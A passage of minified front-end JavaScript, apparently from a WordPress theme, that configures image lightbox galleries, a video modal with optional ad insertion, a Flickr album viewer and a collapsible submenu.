tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),
c.document.body);if(a.length){var f=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(f=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:f?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}c=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof c)return jQuery(".mfp-figure").addClass(c),
c},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=
c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),c.document.body);if(a.length){var f=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(f=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:f?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("tdb_module_img")&&(b.block_class=a.attr("data-tdb-module-template-class")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},
build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+
a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),
"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();
b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,f=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,e=this.thumb_img,g="";f===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+e+')"></div></div>');f++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();var tdListMenu={};jQuery().ready(function(){tdListMenu.init()});
(function(){tdListMenu={items:[],item:function(){this.blockObj=this.uid="";this._is_initialized=!1},init:function(){tdListMenu.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdListMenu.items.push(a);tdListMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdListMenu.items.length;b++)if(tdListMenu.items[b].uid===a)return tdListMenu.items.splice(b,1),!0;return!1},resetItems:function(){tdListMenu.items=[]},_initialize_item:function(a){!0!==
a._is_initialized&&(a.blockObj.on("click",".menu-item-has-children > a > .td-blm-sub-icon",function(a){a.preventDefault();a=jQuery(this).closest(".menu-item");var b=a.find("> .sub-menu");if(a.hasClass("menu-item-has-children-open")){var d=b.find(".sub-menu");a.removeClass("menu-item-has-children-open");d.closest(".menu-item").removeClass("menu-item-has-children-open");b.slideUp(200);d.slideUp(200)}else a.addClass("menu-item-has-children-open"),b.slideDown(200)}),a._is_initialized=!0)}}})();


